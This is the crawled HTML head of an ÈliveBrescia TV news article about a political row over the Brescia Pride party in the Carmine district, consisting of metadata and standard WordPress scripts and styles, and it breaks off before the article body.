

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/
body_size: 32866
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Pride, nuova polemica: la festa al Carmine. Rolfi vs Poli - ÈliveBrescia TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elivebrescia.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.elivebrescia.tv/wp-content/uploads/2025/02/favicon_500x500-300x300.png"><meta property="og:title" content="Pride, nuova polemica. Ora è la festa al Carmine: Rolfi vs Poli"/>
<meta property="og:description" content="Il Brescia Pride di nuovo al centro delle polemiche politiche. Ma questa non per la manifestazione in sé, come avvenuto nelle scorse ore per il mancato patroci"/>
<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-09-01 08:41:11"/>
<meta property="og:article:modified_time" content="2023-09-01 08:41:32"/>
<meta property="og:article:tag" content="andrea poli"/>
<meta property="og:article:tag" content="Brescia"/>
<meta property="og:article:tag" content="brescia pride"/>
<meta property="og:article:tag" content="carmine"/>
<meta property="og:article:tag" content="carminiamo"/>
<meta property="og:article:tag" content="Fabio Rolfi"/>
<meta property="og:article:tag" content="gaypride"/>
<meta property="og:article:tag" content="pride"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pride, nuova polemica. Ora è la festa al Carmine: Rolfi vs Poli"/>
<meta name="twitter:description" content="Il Brescia Pride di nuovo al centro delle polemiche politiche. Ma questa non per la manifestazione in sé, come avvenuto nelle scorse ore per il mancato patroci"/>
<meta name="twitter:image" content="https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png"/>
<meta name="author" content="ÈliveBrescia"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Il Brescia Pride di nuovo al centro delle polemiche politiche. Ma questa non per la manifestazione in sé, come avvenuto nelle scorse ore per il mancato patrocinio da parte della Provincia, ma sulla serata che prevede la festa nel quartiere del Carmine." />
	<link rel="canonical" href="https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/" />
	<meta property="og:url" content="https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/" />
	<meta property="og:site_name" content="ÈliveBrescia TV" />
	<meta property="article:published_time" content="2023-09-01T06:41:11+00:00" />
	<meta property="article:modified_time" content="2023-09-01T06:41:32+00:00" />
	<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ÈliveBrescia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ÈliveBrescia" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/","url":"https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/","name":"Pride, nuova polemica: la festa al Carmine. Rolfi vs Poli - ÈliveBrescia TV","isPartOf":{"@id":"https://www.elivebrescia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/#primaryimage"},"image":{"@id":"https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/#primaryimage"},"thumbnailUrl":"https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png","datePublished":"2023-09-01T06:41:11+00:00","dateModified":"2023-09-01T06:41:32+00:00","author":{"@id":"https://www.elivebrescia.tv/#/schema/person/6f6bec905d64a8e15fae9c81e520ea2b"},"description":"Il Brescia Pride di nuovo al centro delle polemiche politiche. Ma questa non per la manifestazione in sé, come avvenuto nelle scorse ore per il mancato patrocinio da parte della Provincia, ma sulla serata che prevede la festa nel quartiere del Carmine.","breadcrumb":{"@id":"https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/#primaryimage","url":"https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png","contentUrl":"https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elivebrescia.tv/"},{"@type":"ListItem","position":2,"name":"Pride, nuova polemica. Ora è la festa al Carmine: Rolfi vs Poli"}]},{"@type":"WebSite","@id":"https://www.elivebrescia.tv/#website","url":"https://www.elivebrescia.tv/","name":"ÈliveBrescia TV","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elivebrescia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.elivebrescia.tv/#/schema/person/6f6bec905d64a8e15fae9c81e520ea2b","name":"ÈliveBrescia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3c65f4ab1d5178ede77233f0a6457ee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3c65f4ab1d5178ede77233f0a6457ee?s=96&d=mm&r=g","caption":"ÈliveBrescia"},"url":"https://www.elivebrescia.tv/author/paolo-bollani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ÈliveBrescia TV &raquo; Feed" href="https://www.elivebrescia.tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elivebrescia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=3ebfdb6335a9759f964ec7c42a68adcf"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.elivebrescia.tv is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="elive-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elivebrescia.tv/wp-includes/css/dist/block-library/style.min.css?ver=3ebfdb6335a9759f964ec7c42a68adcf' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1483c6","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#1483c6","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.15" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elivebrescia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elivebrescia.tv/wp-json/wp/v2/posts/95152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elivebrescia.tv/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.elivebrescia.tv/?p=95152' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fpride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fpride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli%2F&#038;format=xml" />
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="amphtml" href="https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/?amp=1">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
